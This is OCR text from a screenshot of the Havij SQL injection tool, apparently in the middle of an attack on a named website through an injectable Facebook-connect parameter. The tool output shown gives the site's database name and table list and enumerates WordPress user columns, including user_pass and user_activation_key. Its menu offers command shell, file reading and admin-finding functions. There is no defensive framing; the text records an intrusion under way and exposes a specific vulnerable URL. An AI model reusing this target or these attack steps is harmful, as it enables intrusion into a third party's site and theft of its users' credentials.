 Havij
Target: http://www.40sale.com/?fbconnect_action=myhome&fbuserid=14
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
ID
user_login
user_pass
user_nicename
user_email
user_url
user_registered
user_activation_key
user_status
display_name
fbconnect_lastlogin
fbconnect_userid
wp_yarpp_keyword_ca
user_login user_ac...
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: Getting Column data Clear Log
Selected Column Count is 12
Valid String Column is 6
DB Server: MySQL
Current DB: fortysal_db
Count(table_name) of information_schema.tables where table_schema=0x666F72747973616C5F6462 is
Tables found: wp_commentmeta,wp_comments,wp_ec3_schedule,wp_email,wp_links,wp_options,wp_po
Count(column_name) of information_schema.columns where table_schema=0x666F72747973616C5F64
Columns found: ID,user_login,user_pass,user_nicename,user_email,user_url,user_registered,user_activ